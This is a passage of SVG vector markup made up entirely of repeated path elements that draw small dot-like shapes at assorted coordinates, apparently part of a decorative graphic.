	<path class="st0" d="M463.1,20.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C464.1,20.8,463.6,20.6,463.1,20.6"/>
	<path class="st0" d="M440,123.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C441,124.1,440.5,123.9,440,123.9"/>
	<path class="st0" d="M546.4,115.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C547.5,115.7,547,115.6,546.4,115.6"/>
	<path class="st0" d="M691.5,44.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C692.5,44.4,692,44.3,691.5,44.3"/>
	<path class="st0" d="M548.6,154.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C549.6,154.9,549.1,154.7,548.6,154.7"/>
	<path class="st0" d="M718.7,44.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C719.7,45.1,719.2,44.9,718.7,44.9"/>
	<path class="st0" d="M435.1,107.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C436.1,107.6,435.6,107.4,435.1,107.4"/>
	<path class="st0" d="M566.9,110.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567.9,110.9,567.4,110.7,566.9,110.7"/>
	<path class="st0" d="M538.2,29.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C539.2,29.4,538.7,29.2,538.2,29.2"/>
	<path class="st0" d="M693.8,202.5c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.6,1.3-0.5,2c0.1,0,0.1,0.1,0.2,0.2c0.3,0.3,0.6,0.7,0.7,1.1
		c0.4,0.3,0.8,0.4,1.2,0.4c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C694.8,202.7,694.3,202.5,693.8,202.5"/>
	<path class="st0" d="M622.2,114.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C623.2,115,622.7,114.8,622.2,114.8"/>
	<path class="st0" d="M405.4,90.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C406.4,90.3,405.9,90.1,405.4,90.1"/>
	<path class="st0" d="M346.4,47.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C347.4,47.7,346.9,47.5,346.4,47.5"/>
	<path class="st0" d="M452.7,18.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C453.7,18.4,453.2,18.2,452.7,18.2"/>
	<path class="st0" d="M262.7,145.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C263.7,145.5,263.2,145.3,262.7,145.3"/>
	<path class="st0" d="M714.9,0h-2.6c0.4,0.3,0.9,0.5,1.3,0.5C714,0.5,714.5,0.3,714.9,0"/>
	<path class="st0" d="M184.6,58.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C185.6,59.1,185.1,58.9,184.6,58.9"/>
	<path class="st0" d="M449.6,172.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C450.6,172.8,450.1,172.6,449.6,172.6"/>
	<path class="st0" d="M334,127c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C335.1,127.2,334.6,127,334,127"/>
	<path class="st0" d="M617.3,174.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C618.4,174.3,617.8,174.2,617.3,174.2"/>
	<path class="st0" d="M587.8,63.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C588.8,63.8,588.3,63.6,587.8,63.6"/>
	<path class="st0" d="M746.3,49.5c-0.1,0.4-0.1,0.8,0,1.2V49.5"/>
	<path class="st0" d="M306.6,147.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C307.7,147.9,307.2,147.7,306.6,147.7"/>
	<path class="st0" d="M612.1,38.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C613.2,38.4,612.7,38.2,612.1,38.2"/>
	<path class="st0" d="M273.5,188.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C274.5,188.3,274,188.1,273.5,188.1"/>
	<path class="st0" d="M723.3,193.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C724.3,194,723.8,193.9,723.3,193.9"/>
	<path class="st0" d="M413.7,168.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C414.7,168.8,414.2,168.6,413.7,168.6"/>
	<path class="st0" d="M290.5,207.6c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,2.1,0,2.9h3.2c0,0,0,0,0,0c0.8-0.9,0.7-2.3-0.2-3
		C291.5,207.8,291,207.6,290.5,207.6"/>
	<path class="st0" d="M675.7,205.2c-0.2,0-0.3,0-0.5,0.1c-0.4,0.1-0.8,0.3-1.1,0.7c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.9-0.3,2,0.4,2.7
		c0,0,0,0,0,0c0.3,0.1,0.6,0.2,0.8,0.4c0.2,0.1,0.4,0.1,0.6,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C676.8,205.3,676.2,205.2,675.7,205.2"/>
	<path class="st0" d="M717.8,175.8c-0.5,0-1.1,0.2-1.5,0.6c0,0-0.1,0.1-0.1,0.1c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5
		c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3c-0.3-0.2-0.6-0.4-0.9-0.5C718.2,175.8,718,175.8,717.8,175.8"/>
	<path class="st0" d="M569.8,161.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C570.8,161.7,570.3,161.5,569.8,161.5"/>
	<path class="st0" d="M197.5,193.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C198.5,193.9,198,193.7,197.5,193.7"/>
	<path class="st0" d="M694.5,119.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C695.5,119.3,695,119.1,694.5,119.1"/>
	<path class="st0" d="M346.3,209.1c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.4-0.5,0.9-0.5,1.4h4.3c0-0.6-0.3-1.1-0.7-1.5
		C347.3,209.3,346.8,209.1,346.3,209.1"/>
	<path class="st0" d="M604,192.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C605,192.7,604.5,192.5,604,192.5"/>
	<path class="st0" d="M430.5,56.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C431.5,56.3,431,56.2,430.5,56.2"/>
	<path class="st0" d="M330.4,74.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C331.4,74.3,330.9,74.1,330.4,74.1"/>
	<path class="st0" d="M726.6,184.4c-0.2,0-0.3,0.1-0.5,0.1c0,0-0.1,0-0.1,0c-0.4,0.1-0.8,0.3-1.1,0.7c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C727.6,184.6,727.1,184.5,726.6,184.4"/>
	<path class="st0" d="M656.8,199.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C657.8,199.4,657.3,199.3,656.8,199.3"/>
	<path class="st0" d="M726.1,180.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.3,0.8,0.5,1.3,0.5c0,0,0.1,0,0.1,0
		c0.2,0,0.3,0,0.5-0.1c0.4-0.1,0.8-0.3,1.1-0.7c0.8-0.9,0.7-2.3-0.2-3C727.1,180.4,726.6,180.2,726.1,180.2"/>
	<path class="st0" d="M721.2,82.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C722.3,82.6,721.8,82.5,721.2,82.5"/>
	<path class="st0" d="M176.1,78.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C177.2,78.4,176.6,78.2,176.1,78.2"/>
	<path class="st0" d="M387.2,132.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C388.3,132.3,387.7,132.1,387.2,132.1"/>
	<path class="st0" d="M360,75.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C361,75.8,360.5,75.6,360,75.6"/>
	<path class="st0" d="M118.1,186.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C119.1,186.9,118.6,186.8,118.1,186.8"/>
	<path class="st0" d="M666.8,140.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C667.8,140.9,667.3,140.7,666.8,140.7"/>
	<path class="st0" d="M521.9,100.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C522.9,100.8,522.4,100.6,521.9,100.6"/>
	<path class="st0" d="M456.8,131.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C457.8,131.9,457.3,131.8,456.8,131.8"/>
	<path class="st0" d="M590.2,124.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C591.2,124.5,590.7,124.3,590.2,124.3"/>
	<path class="st0" d="M663,16.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C664,16.7,663.5,16.5,663,16.5"/>
	<path class="st0" d="M691.8,182.5c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.7,1.4-0.5,2.1c0.1,0.1,0.2,0.1,0.2,0.2c0.3,0.3,0.5,0.6,0.6,1
		c0.4,0.2,0.8,0.4,1.2,0.4c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C692.9,182.7,692.4,182.5,691.8,182.5"/>
	<path class="st0" d="M733.7,163.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C734.8,163.4,734.3,163.3,733.7,163.3"/>
	<path class="st0" d="M608,146.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C609,146.6,608.5,146.4,608,146.4"/>
	<path class="st0" d="M710,195c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C711,195.2,710.5,195,710,195"/>
	<path class="st0" d="M602.2,207.7c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,1.9-0.1,2.7c0,0,0,0,0,0h3.4c0.7-0.9,0.6-2.2-0.3-2.9
		C603.3,207.9,602.7,207.7,602.2,207.7"/>
	<path class="st0" d="M620.5,126.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C621.6,126.7,621.1,126.5,620.5,126.5"/>
	<path class="st0" d="M538.4,61.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C539.4,62,538.9,61.8,538.4,61.8"/>
	<path class="st0" d="M586.9,73.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C587.9,73.6,587.4,73.5,586.9,73.5"/>
	<path class="st0" d="M651,19.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C652,19.4,651.5,19.2,651,19.2"/>
	<path class="st0" d="M392,50c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C393,50.2,392.5,50,392,50"/>
	<path class="st0" d="M474.4,18.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C475.4,19.1,474.9,18.9,474.4,18.9"/>
	<path class="st0" d="M729.9,197.5c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0-0.3,0-0.5-0.1c-0.3,0.1-0.6,0.3-0.8,0.6c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C730.5,197.8,730.2,197.6,729.9,197.5"/>
	<path class="st0" d="M716.4,90.3c-0.4,0.1-0.8,0.3-1,0.6c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c0,0-0.1-0.1-0.1-0.1c-0.2,0.1-0.4,0.1-0.6,0.1C717.3,90.7,716.8,90.6,716.4,90.3"/>
	<path class="st0" d="M469.2,46.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C470.2,47,469.7,46.9,469.2,46.9"/>
	<path class="st0" d="M579,47.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C580,47.3,579.5,47.1,579,47.1"/>
	<path class="st0" d="M717.7,86.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0,0,0.1,0.1,0.1,0.1c0.4,0.3,0.9,0.4,1.3,0.4
		c0.2,0,0.4,0,0.6-0.1c0.4-0.1,0.8-0.3,1-0.6c0.8-0.9,0.7-2.3-0.2-3C718.8,86.6,718.3,86.4,717.7,86.4"/>
	<path class="st0" d="M418.7,72.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C419.7,72.3,419.2,72.1,418.7,72.1"/>
	<path class="st0" d="M671.4,97.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.4,98,671.9,97.9,671.4,97.9"/>
	<path class="st0" d="M650.4,192.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C651.4,193.1,650.9,192.9,650.4,192.9"/>
	<path class="st0" d="M103.4,183.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C104.4,183.6,103.9,183.4,103.4,183.4"/>
	<path class="st0" d="M738.5,149.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C739.5,150.1,739,149.9,738.5,149.9"/>
	<path class="st0" d="M650.8,116.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C651.8,117.1,651.3,116.9,650.8,116.9"/>
	<path class="st0" d="M605.5,167.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.6-0.7,0.7-1.6,0.4-2.3c-0.3-0.1-0.6-0.2-0.9-0.5c-0.2-0.2-0.4-0.4-0.5-0.7C605.8,167.8,605.7,167.7,605.5,167.7"/>
	<path class="st0" d="M358,61.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C359,61.2,358.5,61.1,358,61.1"/>
	<path class="st0" d="M608.1,132.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C609.1,132.3,608.6,132.1,608.1,132.1"/>
	<path class="st0" d="M627.4,111.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C628.4,111.8,627.9,111.7,627.4,111.7"/>
	<path class="st0" d="M549.3,1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C550.3,1.2,549.8,1,549.3,1"/>
	<path class="st0" d="M531.9,161.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C533,162.1,532.4,161.9,531.9,161.9"/>
	<path class="st0" d="M426.7,66.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C427.7,66.3,427.2,66.1,426.7,66.1"/>
	<path class="st0" d="M500.1,156c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C501.1,156.1,500.6,156,500.1,156"/>
	<path class="st0" d="M683.2,135.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.3,135.3,683.8,135.1,683.2,135.1"/>
	<path class="st0" d="M406.2,50.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C407.2,50.9,406.7,50.7,406.2,50.7"/>
	<path class="st0" d="M679.3,13.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C680.3,13.4,679.8,13.2,679.3,13.2"/>
	<path class="st0" d="M607.9,190.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C609,190.8,608.5,190.6,607.9,190.6"/>
	<path class="st0" d="M578.5,137.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C579.5,138,579,137.8,578.5,137.8"/>
	<path class="st0" d="M721.3,50.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C722.3,50.9,721.8,50.7,721.3,50.7"/>
	<path class="st0" d="M496.6,84.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C497.6,84.9,497.1,84.7,496.6,84.7"/>
	<path class="st0" d="M676.9,188.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.2,0,0.3,0
		c0.1-0.2,0.2-0.4,0.3-0.5c0.3-0.4,0.8-0.6,1.3-0.7c0.4-0.8,0.2-1.9-0.5-2.5C677.9,188.3,677.4,188.1,676.9,188.1"/>
	<path class="st0" d="M719.8,156.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.3,0,0.5-0.1
		c0,0,0.1-0.1,0.1-0.1c0.3-0.3,0.7-0.6,1.1-0.7c0.7-0.9,0.6-2.2-0.3-2.9C720.8,157,720.3,156.8,719.8,156.8"/>
	<path class="st0" d="M515.1,137.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C516.1,137.9,515.6,137.8,515.1,137.8"/>
	<path class="st0" d="M360.7,127.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C361.7,128,361.2,127.8,360.7,127.8"/>
	<path class="st0" d="M254,148c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
